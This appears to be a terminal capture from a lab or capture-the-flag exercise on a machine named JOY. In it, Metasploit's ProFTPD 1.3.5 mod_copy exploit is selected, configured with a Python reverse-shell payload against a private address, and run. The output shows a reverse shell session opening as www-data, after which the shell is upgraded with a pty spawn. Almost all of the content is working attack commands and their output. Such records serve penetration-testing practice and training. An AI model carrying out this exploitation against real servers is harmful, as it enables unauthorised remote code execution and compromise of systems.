 /bin/bash
/bin/bash 140x50
msf6 > search ProFTPd 1.3.5
Matching Modules
================
#  Name                                   Disclosure Date  Rank       Check  Description
-  ----                                   ---------------  ----       -----  -----------
0  exploit/unix/ftp/proftpd_modcopy_exec  2015-04-22       excellent  Yes    ProFTPD 1.3.5 Mod_Copy Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_modcopy_exec
msf6 > use 0
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payloads
Compatible Payloads
===================
#  Name                                 Disclosure Date  Rank    Check  Description
-  ----                                 ---------------  ----    -----  -----------
0  payload/cmd/unix/bind_awk                             normal  No     Unix Command Shell, Bind TCP (via AWK)
1  payload/cmd/unix/bind_perl                            normal  No     Unix Command Shell, Bind TCP (via Perl)
2  payload/cmd/unix/bind_perl_ipv6                       normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
3  payload/cmd/unix/generic                              normal  No     Unix Command, Generic Command Execution
4  payload/cmd/unix/reverse_awk                          normal  No     Unix Command Shell, Reverse TCP (via AWK)
5  payload/cmd/unix/reverse_perl                         normal  No     Unix Command Shell, Reverse TCP (via Perl)
6  payload/cmd/unix/reverse_perl_ssl                     normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
7  payload/cmd/unix/reverse_python                       normal  No     Unix Command Shell, Reverse TCP (via Python)
8  payload/cmd/unix/reverse_python_ssl                   normal  No     Unix Command Shell, Reverse TCP SSL (via python)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload payload/cmd/unix/reverse_python
payload => cmd/unix/reverse_python
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set rhosts 10.10.10.9
rhosts => 10.10.10.9
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set sitepath /var/www/tryingharderisjoy
sitepath => /var/www/tryingharderisjoy
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set lhost 10.10.10.2
lhost => 10.10.10.2
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 10.10.10.2:4444
[*] 10.10.10.9:80 - 10.10.10.9:21 - Connected to FTP server
[*] 10.10.10.9:80 - 10.10.10.9:21 - Sending copy commands to FTP server
[*] 10.10.10.9:80 - Executing PHP payload /Vz1UXA.php
[*] Command shell session 1 opened (10.10.10.2:4444 -> 10.10.10.9:49906)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),123(ossec)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@JOY:/var/www/tryingharderisjoy$